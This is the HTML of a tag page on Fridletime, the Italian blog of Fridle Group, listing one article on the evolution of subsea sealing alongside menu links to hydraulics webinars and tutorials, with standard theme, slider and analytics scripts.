            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://fridletime.it/category/fridle-academy/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="357" href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="416" href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" class="td-image-wrap " title="Webinar- ECOFLUIDI: idraulica sostenibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar- ECOFLUIDI: idraulica sostenibile" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" title="Webinar- ECOFLUIDI: idraulica sostenibile">Webinar- ECOFLUIDI: idraulica sostenibile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" class="td-image-wrap " title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="componenti oleodinamici" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1687269664888-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" class="td-image-wrap " title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta per applicazioni lineari" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1683882188980-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;">Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fridletime.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fridletime.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tenuta sottomarina</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: tenuta sottomarina</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/la-tecnologia-di-tenuta-sottomarina-si-e-evoluta-nel-tempo/"  rel="bookmark" class="td-image-wrap " title="L’evoluzione della tenuta sottomarina" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’evoluzione della tenuta sottomarina" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-11.54.43-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://fridletime.it/la-tecnologia-di-tenuta-sottomarina-si-e-evoluta-nel-tempo/"  rel="bookmark" title="L’evoluzione della tenuta sottomarina">L’evoluzione della tenuta sottomarina</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-02T05:00:50+00:00" >Aprile 2, 2019</time></span>                <span class="td-module-comments"><a href="https://fridletime.it/la-tecnologia-di-tenuta-sottomarina-si-e-evoluta-nel-tempo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-2" class="td_block_template_15 widget text-2 widget_text">			<div class="textwidget"><div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row"  >
<style scoped>.tdi_45{min-height:0}</style><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_50 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_50" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_51 .tdm-social-item i{font-size:52px;vertical-align:middle}.tdi_51 .tdm-social-item i.td-icon-linkedin,.tdi_51 .tdm-social-item i.td-icon-pinterest,.tdi_51 .tdm-social-item i.td-icon-blogger,.tdi_51 .tdm-social-item i.td-icon-vimeo{font-size:41.6px}.tdi_51 .tdm-social-item{width:98.8px;height:98.8px;line-height:98.8px;margin:5px 10px 5px 0;border-radius:10px}.tdi_51 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_51 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social3 tdi_51"><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/30101463/" target="_blank" title="Linkedin" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/fridletime" target="_blank" title="Twitter" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" target="_blank" title="Youtube" class="tdm-social-item" rel="noopener"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>
</div>
		</aside><aside id="media_image-2" class="td_block_template_15 widget media_image-2 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/fridle-academy.gif" class="image wp-image-2845  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-3" class="td_block_template_15 widget media_image-3 widget_media_image"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/"><img width="800" height="800" src="https://fridletime.it/wp-content/uploads/tutorial-frgtech.gif" class="image wp-image-2849  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_52 td-pb-full-cell td_with_ajax_pagination td-pb-border-top td_block_template_17 td-column-1"  data-td-block-uid="tdi_52" >
<style>.td_block_template_17.widget>ul>li{margin-left:0!important}.td_block_template_17{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-block-title{font-size:16px;font-weight:500;margin:3px 3px 29px;padding:12px 0 11px;line-height:1;position:relative;text-align:center;border:1px solid var(--td_header_color,#111);background-color:var(--td_theme_color,#fff);top:-3px}.td_block_template_17 .td-block-title>*{color:var(--td_text_header_color,#111);margin:0 15px}.td_block_template_17 .td-block-title:before{content:'';height:100%;position:absolute;top:4px;left:-4px;right:-4px;border:1px solid var(--td_header_color,#111);background-color:var(--td_header_color,#111);z-index:-1}.td_block_template_17 .td-block-title:after{content:'';position:absolute;top:100%;left:0;right:0;margin:3px auto 0;width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:var(--td_header_color,#111) transparent transparent transparent}.td_block_template_17 .td-block-title-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);z-index:2}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#111;top:-3px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{height:100%;display:table}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#111}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-right:5px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.td_block_template_17.widget,.td_block_template_17.td_block_social_counter{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-related-title a{margin-right:10px;margin-left:10px}@media (max-width:767px){.td_block_template_17 .td-related-title a{margin:0 8px!important;font-size:14px}}.td_block_template_17 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more{padding-right:5px}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span{display:none}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:22px;padding-left:26px}.tdi_52 .td-block-title{background-color:#f7aa1f!important}</style>
<style></style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"custom_title":"#FRGTECH","custom_url":"\/category\/frgtech\/","block_template_id":"td_block_template_17","header_text_color":"#","header_color":"#f7aa1f","top_border_color":"#","bottom_border_color":"#","accent_text_color":"#","mx1_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"357","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_52","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "1";
block_tdi_52.block_type = "td_block_14";
block_tdi_52.post_count = "1";
block_tdi_52.found_posts = "15";
block_tdi_52.header_color = "#f7aa1f";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "15";
tdBlocksArray.push(block_tdi_52);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="/category/frgtech/">#FRGTECH</a></h4></div><div id=tdi_52 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-356x220.png"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T09:42:54+00:00" >Maggio 24, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_53 td_block_template_15">
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}.tdi_53.td-a-rec-img{text-align:left}.tdi_53.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_53.td-a-rec-img{text-align:center}}</style>
			<!-- START banner300x250 REVOLUTION SLIDER 6.2.2 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:">
				<rs-module id="rev_slider_1_1" style="display:none;" data-version="6.2.2">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Slide" data-link="//www.fridle.it" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/revslider/fridle2-300x250.jpg" title="L’evoluzione della tenuta sottomarina" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-2" data-title="Slide" data-link="//www.fridle.it/Registrazione/Index" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/fridle-300x250-2.jpg" title="fridle-300&#215;250" width="600" height="500" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[250],gw:[300],gh:[250],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi1,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_1_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_1_1");
						}else{
							revapi1 = tpj("#rev_slider_1_1").show().revolution({
								jsFileLocation:"//fridletime.it/wp-content/plugins/revslider/public/assets/js/",
								duration:3000,
								visibilityLevels:"1240,1024,778,480",
								gridwidth:300,
								gridheight:250,
								autoHeight:true,
								editorheight:"250,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								shuffle:true,
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

<br></div><aside id="categories-3" class="td_block_template_15 widget categories-3 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4><form action="https://fridletime.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="384">Academy</option>
	<option class="level-1" value="357">&nbsp;&nbsp;&nbsp;Tutorial #frgtech</option>
	<option class="level-1" value="416">&nbsp;&nbsp;&nbsp;Webinar FridleTech Talks</option>
	<option class="level-0" value="409">Componenti oleodinamici</option>
	<option class="level-0" value="346">Fluid connectors</option>
	<option class="level-0" value="380">Fridle Group</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Eventi Fridle Group</option>
	<option class="level-1" value="383">&nbsp;&nbsp;&nbsp;Fridle Group sui social</option>
	<option class="level-1" value="381">&nbsp;&nbsp;&nbsp;Fridle Group: azienda leader</option>
	<option class="level-1" value="382">&nbsp;&nbsp;&nbsp;Il magazzino Fridle Group</option>
	<option class="level-1" value="385">&nbsp;&nbsp;&nbsp;Ordini online</option>
	<option class="level-1" value="419">&nbsp;&nbsp;&nbsp;Partner Fridle Group</option>
	<option class="level-0" value="21">Settori applicativi</option>
	<option class="level-1" value="400">&nbsp;&nbsp;&nbsp;Aeronautica</option>
	<option class="level-1" value="402">&nbsp;&nbsp;&nbsp;Agricoltura</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Alimentare</option>
	<option class="level-1" value="403">&nbsp;&nbsp;&nbsp;Ambiente e sicurezza</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Automotive</option>
	<option class="level-1" value="405">&nbsp;&nbsp;&nbsp;Cartario</option>
	<option class="level-1" value="394">&nbsp;&nbsp;&nbsp;Chimica</option>
	<option class="level-1" value="395">&nbsp;&nbsp;&nbsp;Edilizia</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Elettronica</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Energia</option>
	<option class="level-1" value="398">&nbsp;&nbsp;&nbsp;Idrico</option>
	<option class="level-1" value="399">&nbsp;&nbsp;&nbsp;Life Science</option>
	<option class="level-1" value="406">&nbsp;&nbsp;&nbsp;Minerario</option>
	<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Nautica</option>
	<option class="level-1" value="397">&nbsp;&nbsp;&nbsp;Nucleare</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Oil &amp; Gas</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Oleoidraulica e Pneumatica</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Sport</option>
	<option class="level-0" value="386">Sistemi Di Tenuta</option>
	<option class="level-1" value="389">&nbsp;&nbsp;&nbsp;Come fare per</option>
	<option class="level-1" value="387">&nbsp;&nbsp;&nbsp;Curiosità</option>
	<option class="level-1" value="390">&nbsp;&nbsp;&nbsp;Materiali</option>
	<option class="level-1" value="393">&nbsp;&nbsp;&nbsp;Sfide e prove</option>
	<option class="level-1" value="392">&nbsp;&nbsp;&nbsp;Tipologie</option>
	<option class="level-1" value="388">&nbsp;&nbsp;&nbsp;Trattamenti speciali</option>
	<option class="level-1" value="391">&nbsp;&nbsp;&nbsp;Trend di mercato</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fridletime.it/"><img class="td-retina-data" src="https://fridletime.it/wp-content/uploads/logo-fridle.png" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD.png" alt="Fridle Time" title=""  width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione di sistemi di tenuta, di connessione e componenti oleodinamici. 
Si tratta di uno spazio web in cui potrete conoscere in maniera approfondita l’azienda. Troverete news inerenti prodotti e servizi, eventi e fiere, approfondimenti tecnici, news di settore, consigli degli esperti...Buona lettura!<div class="footer-email-wrap">Contact us: <a href="mailto:marketing@fridle.it">marketing@fridle.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-2046"><a rel="privacy-policy" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2047"><a href="https://www.fridle.it">www.fridle.it</a></li>
<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2716"><a href="https://fridletime.it/contattaci/">Contattaci</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  <a href="https://www.fridle.it" target="_blank">Fridle Group S.r.l.</a>  | C.F. e P.IVA 02135370241                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6971ae3e843c3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.widget_text a{color:#111111}.widget_text a:hover{color:#dd3333}.box-modulo{padding:30px}</style>

<script type="text/javascript"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5FTTV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
